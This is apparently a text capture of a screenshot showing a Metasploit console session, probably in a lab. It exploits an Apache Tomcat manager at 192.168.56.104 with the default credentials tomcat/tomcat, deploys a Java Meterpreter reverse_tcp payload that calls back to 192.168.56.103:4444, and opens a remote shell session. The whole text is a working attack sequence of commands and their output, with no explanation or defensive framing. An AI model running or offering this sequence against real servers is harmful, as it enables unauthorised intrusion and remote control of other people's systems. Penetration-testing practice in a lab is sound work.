 msf6 exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.56.104
RHOSTS ⇒ 192.168.56.104
msf6 exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf6 exploit(multi/http/tomcat_mgr_deploy) > set payload java/meterpreter/reverse_tcp
payload ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.56.103
LHOST ⇒ 192.168.56.103
msf6 exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Attempting to automatically select a target...
[*] Automatically selected target "Linux x86"
[*] Uploading 6231 bytes as f8SnpJKIyqjSqTWxy7mYziSCtc.war ...
[*] Executing /f8SnpJKIyqjSqTWxy7mYziSCtc/RjgNmU2G9PDAgqrkrmPJRdr3b.jsp...
[*] Undeploying f8SnpJKIyqjSqTWxy7mYziSCtc ...
[*] Sending stage (58073 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.104:48205) at 2025-09-06 07:26:07 -0400
meterpreter >
Go to Settings to activate Windows.